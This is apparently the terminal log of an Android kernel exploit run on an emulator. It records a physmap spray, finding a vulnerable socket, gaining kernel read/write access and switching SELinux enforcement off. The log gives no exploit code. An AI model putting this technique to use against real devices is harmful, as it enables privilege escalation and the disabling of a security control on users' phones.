 root@generic_arm64:/data/local/tmp $ ./exp-test
WARNING: linker: ./exp-test: unused DT entry: type 0x6ffffffe arg 0x898
WARNING: linker: ./exp-test: unused DT entry: type 0x6fffffff arg 0x1
[+] set RLIMIT_NOFILE
[+] socket prepare...
[+] mmap 0x1000-0x2000...
[+] generate vuln sockets...
[+] physmap spray begin...
[+] physmap spray end!!!
[+] finding target socket...
[*] magic:0x4b61af0e
hit the mmap page : 0x24fc3
find it 1!!! exp_sock_index: 0x76
[*] now we can R/W kernel address space like a boss.
read selinux_enforcing
selinux_enforcing is 1
set selinux_enforcing
after set.
selinux_enforcing is 0